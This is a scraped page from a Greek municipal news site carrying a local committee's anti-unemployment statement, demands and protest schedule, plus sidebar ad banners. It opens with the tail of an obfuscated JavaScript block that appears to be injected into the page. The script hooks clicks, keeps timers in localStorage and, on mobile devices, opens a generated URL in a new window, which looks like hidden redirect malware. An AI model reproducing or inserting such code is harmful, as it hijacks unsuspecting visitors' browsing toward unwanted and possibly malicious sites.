_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p>Η κυβέρνηση ΣΥΡΙΖΑ - ΑΝΕΛ, όπως και όλες οι προηγούμενες κυβερνήσεις, υλοποιώντας τις κατευθύνσεις της ΕΕ, τσακίζει ακόμα περισσότερο τους μισθούς μας, τον κοινωνικό χαρακτήρα της ασφάλισης, το δικαίωμά μας στη σύνταξη, τις Συλλογικές Συμβάσεις Εργασίας. Κάνει λάστιχο τις εργασιακές σχέσεις, φέρνει οδοστρωτήρα μέτρων που δεν αφήνουν καμία λαϊκή οικογένεια στο απυρόβλητο.</p>
<p>Καταδικάζει στην ανεργία ή στη μισοδουλειά, στα διάφορα προγράμματα ψευτοκατάρτισης, στα προγράμματα ανακύκλωσης της ανεργίας, εξασφαλίζοντας για τους μεγάλους μονοπωλιακούς ομίλους και το κεφάλαιο, στρατιές τσάμπα και ανασφάλιστων εργατών!</p>
<p><span style="text-decoration: underline;"><strong>Απαιτούμε- διεκδικούμε:</strong></span></p>
<p><strong>•  </strong>Μόνιμη και σταθερή δουλειά για όλους με πλήρη εργασιακά δικαιώματα<br /><strong>•  </strong>Επίδομα ανεργίας σε όλους τους ανέργους χωρίς όρους και προϋποθέσεις και για όσο καιρό διαρκεί η ανεργία<br /><strong>•  </strong>Επίδομα ανεργίας 600€<br /><strong>•  </strong>Πλήρη ιατροφαρμακευτική περίθαλψη για όλους τους ανέργους και τις οικογένειές τους<br /><strong>•  </strong>Επαναφορά των ΣΣΕ, του κατώτερου μισθού στα 751€ και της 13ης και14ης σύνταξης</p>
<p><strong>ΠΡΟΓΡΑΜΜΑ ΔΡΑΣΗΣ ΛΑΪΚΗΣ ΕΠΙΤΡΟΠΗΣ</strong></p>
<p><strong>31/3</strong> Συλλαλητήριο ΠΑΜΕ στην Ομόνοια 7:00 μμ<br /><strong>  2/4</strong>  Σάββατο Εκδήλωση κατά της ανεργίας στην Πλ. Φλέμινγκ 7μμ<br /><strong>  4/4</strong> Δευτέρα Παράσταση Διαμαρτυρίας στον ΟΑΕΔ Δωδεκανήσου 6 Άλιμος 10:30 πμ<br /><strong>  6/4</strong> Τετάρτη  Μηχανοκίνητη Πορεία στις 6:30 μμ Πλ. Κανάρια<br /><strong>  9/4</strong> Σάββατο προβολή ταινίας 8:00 μμ "Συνδικάτο Οικοδόμων" Στ. Σαράφη 40</p>
<p><img src="/images/stories/politiki-il/afisa-poreiaaprili-leil.jpg" alt="" /></p>
<p><strong>ΛΑΪΚΗ ΕΠΙΤΡΟΠΗ ΗΛΙΟΥΠΟΛΗΣ</strong><br />Στ. Σαράφη 40 Τηλ. 210-9711367<br />email: <span id="cloak12139"><span id="cloak502d2289c84fbf8887dae36e04759332">Αυτή η διεύθυνση ηλεκτρονικού ταχυδρομείου προστατεύεται από τους αυτοματισμούς αποστολέων ανεπιθύμητων μηνυμάτων. Χρειάζεται να ενεργοποιήσετε τη JavaScript για να μπορέσετε να τη δείτε.</span><script type='text/javascript'>
				document.getElementById('cloak502d2289c84fbf8887dae36e04759332').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy502d2289c84fbf8887dae36e04759332 = 'l&#101;&#105;l&#105;&#111;&#117;p&#111;l&#105;s' + '&#64;';
				addy502d2289c84fbf8887dae36e04759332 = addy502d2289c84fbf8887dae36e04759332 + 'y&#97;h&#111;&#111;' + '&#46;' + 'gr';
				var addy_text502d2289c84fbf8887dae36e04759332 = 'l&#101;&#105;l&#105;&#111;&#117;p&#111;l&#105;s' + '&#64;' + 'y&#97;h&#111;&#111;' + '&#46;' + 'gr';document.getElementById('cloak502d2289c84fbf8887dae36e04759332').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy502d2289c84fbf8887dae36e04759332 + '\'>'+addy_text502d2289c84fbf8887dae36e04759332+'<\/a>';
		</script></span></p>				
										<div class="tags">
																	<span class="tag-343 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/343-συλλαλητήριο" class="label label-info">
						συλλαλητήριο					</a>
				</span>
																				<span class="tag-402 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/402-λαϊκή-επιτροπή-ηλιούπολης" class="label label-info">
						Λαϊκή Επιτροπή Ηλιούπολης					</a>
				</span>
																				<span class="tag-403 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/403-ανεργία" class="label label-info">
						ανεργία					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/archive-link/29-politics/3529-ηλιου-πόλις-ανθρώπινη-πόλη-το-θέατρο-του-παραλόγου-της-δημοτικής-αρχής" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>"ΗΛΙΟΥ-πόλις ανθρώπινη πόλη": Το θέατρο του παραλόγου της Δημοτικής αρχής</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/archive-link/29-politics/3523-εκδήλωση-της-λαϊκής-ενότητας-ηλιούπολης-στις-28-μαρτίου-με-τον-π-λαφαζάνη" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Εκδήλωση της "Λαϊκής Ενότητας" Ηλιούπολης στις 28 Μαρτίου με τον Π. Λαφαζάνη</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="http://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing17642">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing17642" style="text-align:center" >
		<form id="formAcymailing17642" action="/archive-link" onsubmit="return submitacymailingform('optin','formAcymailing17642')" method="post" name="formAcymailing17642"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing17642"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing17642"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing17642" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/archive-link/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing17642'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing17642')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F29-politics%2F3527-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
